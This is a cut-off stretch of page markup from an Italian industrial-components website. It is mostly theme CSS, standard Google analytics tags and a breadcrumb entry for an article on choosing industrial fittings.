.vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#f7aa1f}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#f7aa1f}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#f7aa1f}.td-grid-style-4 .entry-title{background-color:rgba(247,170,31,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#393939!important}}.td-menu-background:before,.td-search-background:before{background:#393939;background:-moz-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#393939),color-stop(100%,#ce8f1a));background:-webkit-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-o-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-ms-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:linear-gradient(to bottom,#393939 0%,#ce8f1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#393939',endColorstr='#ce8f1a',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#f7aa1f}.td-page-content p,.td-page-content .td_block_text_with_title{color:#393939}ul.sf-menu>.menu-item>a{font-size:12px;text-transform:uppercase}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#f7aa1f}.white-popup-block:after{background:#c18c19;background:-moz-linear-gradient(45deg,#c18c19 0%,#9b6f11 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#c18c19),color-stop(100%,#9b6f11));background:-webkit-linear-gradient(45deg,#c18c19 0%,#9b6f11 100%);background:linear-gradient(45deg,#c18c19 0%,#9b6f11 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f7aa1f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#e0e0e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#dbdbdb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(57,57,57,0.75)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(57,57,57,0.75)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#f7aa1f}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#393939}.td-theme-wrap .td_mega_menu_sub_cats a{color:#393939}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f7aa1f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f7aa1f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f7aa1f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#393939}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(57,57,57,0.87)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#393939}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f7aa1f}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#393939}.td-post-content,.td-post-content p{color:#393939}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK5FTTV');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133361663-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-133361663-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fridletime.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fridletime.it/category/componenti-oleodinamici/",
                    "name": "Componenti oleodinamici"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fridletime.it/raccordi-industriali-come-sceglierli/",
                    "name": "Raccordi industriali: come sceglierli?"                                
                }
            }    
        ]
    }
</script>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-1015">.uagb-block-305e2432 .uagb-ifb-icon{width: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-ifb-icon > span{font-size: 86px;width: 86px;line-height: 86px;color: #ffffff;}.uagb-block-305e2432 .uagb-ifb-icon svg{fill: #ffffff;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 86px;height: 86px;line-height: 86px;font-size: 86px;color: #ffffff;fill: #ffffff;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 86px;font-size: 86px;color: #ffffff;fill: #ffffff;}.uagb-block-305e2432 .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 86px;height: 86px;line-height: 86px;padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 86px;line-height: 86px;font-size: 86px;color: #ffffff;fill: #ffffff;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 86px;line-height: 86px;font-size: 86px;color: #ffffff;fill: #ffffff;}.uagb-block-305e2432 .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-305e2432 .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap img{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-305e2432 .uagb-ifb-title-wrap .uagb-ifb-title-prefix{margin-bottom: 10px;margin-top: 5px;}.uagb-block-305e2432.wp-block-uagb-info-box .uagb-ifb-title{color: #ffffff;margin-bottom: 10px;}.uagb-block-305e2432.wp-block-uagb-info-box .uagb-ifb-desc{color: #ffffff;margin-bottom: 20px;}.uagb-block-305e2432 .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #ffffff;border-top-style: solid;margin-bottom: 0px;}.uagb-block-305e2432 .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #ffffff;border-top-style: solid;}.uagb-block-305e2432 .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-305e2432 .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-image-content > img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-image-content > img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image > img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image > img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-c75d0293 .wpcf7 .wpcf7-form{text-align: left;}.uagb-block-c75d0293 .wpcf7 form.wpcf7-form:not(input){color: #333;}.uagb-block-c75d0293 .wpcf7 input:not([type=submit]){background-color: #fafafa;color: #333;padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom: 10px;text-align: left;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7 select{background-color: #fafafa;color: #333;text-align: left;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7 select.wpcf7-form-control.wpcf7-select:not([multiple="multiple"]){padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom: 10px;}.uagb-block-c75d0293 .wpcf7 select.wpcf7-select[multiple="multiple"] option{padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom: 10px;}.uagb-block-c75d0293 .wpcf7 textarea{background-color: #fafafa;color: #333;padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom: 10px;text-align: left;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7 textarea::placeholder{color: #333;text-align: left;}.uagb-block-c75d0293 .wpcf7 input::placeholder{color: #333;text-align: left;}.uagb-block-c75d0293 .wpcf7 input.wpcf7-form-control.wpcf7-submit{color: #333;padding-left: 25px;padding-right: 25px;padding-top: 10px;padding-bottom: 10px;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #333;border-style: solid;}.uagb-block-c75d0293 .wpcf7 input.wpcf7-form-control.wpcf7-submit:hover{border-color: #333;}.uagb-block-c75d0293 .wpcf7 input.wpcf7-form-control.wpcf7-submit:focus{border-color: #333;}.uagb-block-c75d0293 .wpcf7 .wpcf7-checkbox input[type="checkbox"]:checked + span:before{background-color: #fafafa;color: #333;font-size: calc( 10px / 1.2 );}.uagb-block-c75d0293 .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{background-color: #fafafa;color: #333;height: 10px;width: 10px;font-size: calc( 10px / 1.2 );border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7 .wpcf7-acceptance input[type="checkbox"]:checked + span:before{background-color: #fafafa;color: #333;font-size: calc( 10px / 1.2 );}.uagb-block-c75d0293 .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{background-color: #fafafa;color: #333;height: 10px;width: 10px;font-size: calc( 10px / 1.2 );border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7 .wpcf7-radio input[type="radio"] + span:before{background-color: #fafafa;color: #333;height: 10px;width: 10px;border-style: solid;border-color: #eeeeee;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7 input:not([type=submit]){border-style: none;border-bottom-color: #eeeeee;border-bottom-style: solid;border-bottom-width: 1px;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline textarea{border-style: none;border-bottom-color: #eeeeee;border-bottom-style: solid;border-bottom-width: 1px;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline select{border-style: none;border-bottom-color: #eeeeee;border-bottom-style: solid;border-bottom-width: 1px;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-checkbox input[type="checkbox"] + span:before{border-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7 input[type="radio"] + span:before{border-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-acceptance input[type="checkbox"] + span:before{border-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-checkbox input[type="checkbox"]:checked + span:before{font-size: calc( 10px / 1.2 );border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-acceptance input[type="checkbox"]:checked + span:before{font-size: calc( 10px / 1.2 );border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7-radio input[type="radio"]:checked + span:before{background-color: #333;}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );border-color: #abb8c3;}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );border-color: #abb8c3;}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 input[type="radio"] + span:before{font-size: calc( px / 1.2 );border-color: #abb8c3;}.uagb-block-c75d0293 span.wpcf7-not-valid-tip{color: #ff0000;}.uagb-block-c75d0293 .uagb-cf7-styler__highlight-border input.wpcf7-form-control.wpcf7-not-valid{border-color: #ff0000;}.uagb-block-c75d0293 .uagb-cf7-styler__highlight-border .wpcf7-form-control.wpcf7-not-valid .wpcf7-list-item-label:before{border-color: #ff0000!important;}@media only screen and (max-width: 976px) {.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 86px;height: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 86px;font-size: 86px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-305e2432 .uagb-ifb-icon{width: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-ifb-icon > span{font-size: 86px;width: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-iconbox-icon-wrap{width: 86px;height: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-image-content img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-image-content img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-c75d0293 .wpcf7 input:not([type=submit]){border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 select{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-checkbox input[type="checkbox"]:checked + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-acceptance input[type="checkbox"]:checked + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 textarea{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 input[type="radio"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .wpcf7 form.wpcf7-form:not(input){color: #333;}.uagb-block-c75d0293 .wpcf7 input.wpcf7-form-control.wpcf7-submit{border-style: solid;border-color: #333;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7 input:not([type=submit]){border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline select{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-checkbox input[type='checkbox'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline 